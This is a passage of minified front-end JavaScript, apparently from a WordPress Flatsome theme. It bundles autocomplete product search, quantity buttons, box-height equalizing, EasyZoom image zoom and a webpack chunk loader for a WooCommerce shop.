s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});jQuery(document).ready(function($){"use strict";$('.searchform').each(function(){var append=$(this).find('.live-search-results');var search_categories=$(this).find('.search_categories');var serviceUrl=flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products';var product_cat='';if(search_categories.length&&search_categories.val()!==''){serviceUrl+='&product_cat='+search_categories.val();}
$(this).find('.search-field').devbridgeAutocomplete({minChars:3,appendTo:append,triggerSelectOnValidInput:false,serviceUrl:serviceUrl,deferRequestBy:parseInt(flatsomeVars.options.search_result_latency),onSearchStart:function(){$('.submit-button').removeClass('loading');$('.submit-button').addClass('loading');},onSelect:function(suggestion){if(suggestion.id!=-1){window.location.href=suggestion.url;}},onSearchComplete:function(){$('.submit-button').removeClass('loading');},beforeRender:function(container){$(container).removeAttr('style');},formatResult:function(suggestion,currentValue){var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';var html='';if(suggestion.img)html+='<img class="search-image" src="'+suggestion.img+'">';html+='<div class="search-name">'+suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>')+'</div>';if(suggestion.price)html+='<span class="search-price">'+suggestion.price+'<span>';return html;}});if(search_categories.length){var searchForm=$(this).find('.search-field').devbridgeAutocomplete();search_categories.on('change',function(e){if(search_categories.val()!=''){searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products&product_cat='+search_categories.val()});}else{searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products'});}
searchForm.hide();searchForm.onValueChange();});}});});
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,s=9,i=13,o=38,l=39,a=40;function r(t,n){var s=function(){},i=this,o={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:s,onSearchComplete:s,onSearchError:s,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};i.element=t,i.el=e(t),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.intervalId=0,i.cachedResponse={},i.onChangeInterval=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.options=e.extend({},o,n),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(n)}r.utils=t,e.YithAutocomplete=r,r.formatResult=function(e,n){var s="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var t,n=this,s="."+n.classes.suggestion,i=n.classes.selected,o=n.options;n.element.setAttribute("autocomplete","off"),n.killerFn=function(t){0===e(t.target).closest("."+n.options.containerClass).length&&(n.killSuggestions(),n.disableKillerFn())},n.suggestionsContainer=r.utils.createNode(o.containerClass),(t=e(n.suggestionsContainer)).appendTo(o.appendTo),"auto"!==o.width&&t.width(o.width),t.on("mouseover.autocomplete",s,(function(){n.activate(e(this).data("index"))})),t.on("mouseout.autocomplete",(function(){n.selectedIndex=-1,t.children("."+i).removeClass(i)})),t.on("click.autocomplete",s,(function(){n.select(e(this).data("index"))})),n.fixPosition(),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",(function(e){n.onKeyPress(e)})),n.el.on("keyup.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("blur.autocomplete",(function(){n.onBlur()})),n.el.on("focus.autocomplete",(function(){n.onFocus()})),n.el.on("change.autocomplete",(function(e){n.onKeyUp(e)}))},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(t){var n=this,s=n.options;e.extend(s,t),n.isLocal=Array.isArray(s.lookup),n.isLocal&&(s.lookup=n.verifySuggestionsFormat(s.lookup)),e(n.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var t,n,s=this;"body"===s.options.appendTo&&(n={top:(t=s.el.offset()).top+s.el.outerHeight()+"px",left:t.left+"px"},"auto"===s.options.width&&(n.width=s.el.outerWidth()-2+"px"),e(s.suggestionsContainer).css(n))},enableKillerFn:function(){e(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){e(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval((function(){e.hide(),e.stopKillSuggestions()}),50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==a||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();case i:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===s&&!1===t.options.tabDisabled)return;break;case o:t.moveUp();break;case a:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case o:case a:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t,n=this,s=n.options,i=n.el.val(),o=n.getQuery(i);n.selection&&(n.selection=null,(s.onInvalidateSelection||e.noop).call(n.element)),clearInterval(n.onChangeInterval),n.currentValue=i,n.selectedIndex=-1,s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):o.length<s.minChars?n.hide():n.getSuggestions(o)},findSuggestionIndex:function(t){var n=-1,s=t.toLowerCase();return e.each(this.suggestions,(function(e,t){if(t.value.toLowerCase()===s)return n=e,!1})),n},getQuery:function(t){var n,s=this.options.delimiter;return s?(n=t.split(s),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,s=this.options,i=t.toLowerCase(),o=s.lookupFilter,l=parseInt(s.lookupLimit,10);return n={suggestions:e.grep(s.lookup,(function(e){return o(e,t,i)}))},l&&n.suggestions.length>l&&(n.suggestions=n.suggestions.slice(0,l)),n},getSuggestions:function(t){var n,s,i,o=this,l=o.options,a=l.serviceUrl;if(l.params[l.paramName]=t,s=l.ignoreParams?null:l.params,o.isLocal?n=o.getSuggestionsLocal(t):("function"==typeof a&&(a=a.call(o.element,t)),i=a+"?"+e.param(s||{}),n=o.cachedResponse[i]),n&&Array.isArray(n.suggestions))o.suggestions=n.suggestions,o.suggest();else if(!o.isBadQuery(t)){if(!1===l.onSearchStart.call(o.element,l.params))return;o.currentRequest&&o.currentRequest.abort(),o.currentRequest=e.ajax({url:a,data:s,type:l.type,dataType:l.dataType}).done((function(e){var n;o.currentRequest=null,n=l.transformResult(e),o.processResponse(n,t,i),l.onSearchComplete.call(o.element,t,n.suggestions)})).fail((function(e,n,s){l.onSearchError.call(o.element,t,e,n,s)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this;t.visible=!1,t.selectedIndex=-1,e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var t,n=this,s=n.options,i=s.formatResult,o=n.getQuery(n.currentValue),l=n.classes.suggestion,a=n.classes.selected,r=e(n.suggestionsContainer),u=s.beforeRender,c="";s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):(e.each(n.suggestions,(function(e,t){c+='<div class="'+l+'" data-index="'+e+'">'+i(t,o)+"</div>"})),this.adjustContainerWidth(),r.html(c),s.autoSelectFirst&&(n.selectedIndex=0,r.children().first().addClass(a)),"function"==typeof u&&u.call(n.element,r),r.show(),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=e(this.suggestionsContainer),n="";n+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),t.html(n),t.show(),this.visible=!0},adjustContainerWidth:function(){var t,n=this,s=n.options,i=e(n.suggestionsContainer);"auto"===s.width&&(t=n.el.outerWidth()-2,i.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),s=null;n&&(e.each(t.suggestions,(function(e,t){var i=0===t.value.toLowerCase().indexOf(n);return i&&(s=t),!i})),t.signalHint(s))},signalHint:function(t){var n="",s=this;t&&(n=s.currentValue+t.value.substr(s.currentValue.length)),s.hintValue!==n&&(s.hintValue=n,s.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(t){var n,s=this,i=s.classes.selected,o=e(s.suggestionsContainer),l=o.children();return o.children("."+i).removeClass(i),s.selectedIndex=t,-1!==s.selectedIndex&&l.length>s.selectedIndex?(n=l.get(s.selectedIndex),e(n).addClass(i),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n,s,i,o=this,l=o.activate(t);l&&(n=l.offsetTop,i=(s=e(o.suggestionsContainer).scrollTop())+o.options.maxHeight-25,n<s?e(o.suggestionsContainer).scrollTop(n):n>i&&e(o.suggestionsContainer).scrollTop(n-o.options.maxHeight+25),o.el.val(o.getValue(o.suggestions[t].value)),o.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return s?1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.yithautocomplete=function(t,n){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each((function(){var i=e(this),o=i.data(s);"string"==typeof t?o&&"function"==typeof o[t]&&o[t](n):(o&&o.dispose&&o.dispose(),o=new r(this,t),i.data(s,o))}))}}));
!function(){var t,e,o,i,n={8272:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var n;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(n=e.rating.dummy)&&void 0!==n?n:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const r=o.children(".ux-swatches.ux-swatches-in-loop");var a;r.length&&(e.swatches.present=!0,e.swatches.height=r.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+r.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+r.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let n;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return n=e.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.MEDIUM:return n=o.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.SMALL:return n=i.exec(t),n?parseInt(n[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},8785:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},7925:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),r=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(r)).toFixed(r.uxGetDecimals())):n&&(n===o||o<n)?e.val(n):o>0&&e.val((o-parseFloat(r)).toFixed(r.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},775:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},8417:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},2434:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},1330:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4696:function(t,e,o){var i,n;!function(r,a){"use strict";i=[o(428)],void 0===(n=function(t){!function(t){var e,o,i,n,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),e<0&&(e=0),o<0&&(o=0),i=e/s,n=o/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var s=t.touches||t.originalEvent.touches;r=s[0].pageX,a=s[0].pageY}else r=t.pageX||r,a=t.pageY||a;var c=this.$target.offset(),l=r-c.left,u=a-c.top,d=Math.ceil(l*i),h=Math.ceil(u*n);if(flatsomeVars.rtl&&(d=e-d),d<0||h<0||d>e||h>o)this.hide();else{var m=-1*h,f=-1*d;"transform"in document.body.style?this.$zoom.css({transform:`translate(${flatsomeVars.rtl?-f:f}px, ${m}px)`}):this.$zoom.css({top:m,left:f}),this.opts.onMove.call(this,m,f)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i))||(t.exports=n)}()},428:function(t){"use strict";t.exports=window.jQuery}},r={};function a(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={exports:{}};return n[t].call(o.exports,o,o.exports,a),o.exports}a.m=n,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var n=Object.create(null);a.r(n);var r={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){r[t]=function(){return o[t]}}));return r.default=function(){return o},a.d(n,r),n},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,n,r){if(o[t])o[t].push(e);else{var s,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+n){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+n),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var n=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={643:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 